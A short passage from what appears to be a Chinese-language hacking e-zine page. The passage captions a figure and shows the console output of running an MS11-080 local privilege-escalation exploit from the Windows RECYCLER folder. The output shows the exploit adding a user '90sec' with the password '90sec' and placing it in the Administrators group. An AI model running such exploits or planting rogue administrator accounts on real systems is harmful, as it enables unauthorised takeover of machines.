 语句:
/c C:\RECYCLER\ms11080.exe 执行
[>] ms11-08 Exploit
[>] by:Mer4en7y@90sec.org
[*] Token system command
[*] command add user 90sec 90sec
[*] User has been successfully added
[*] Add to Administrators success
图 2-4-19
第 49 页/共 147 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 电子杂志：免费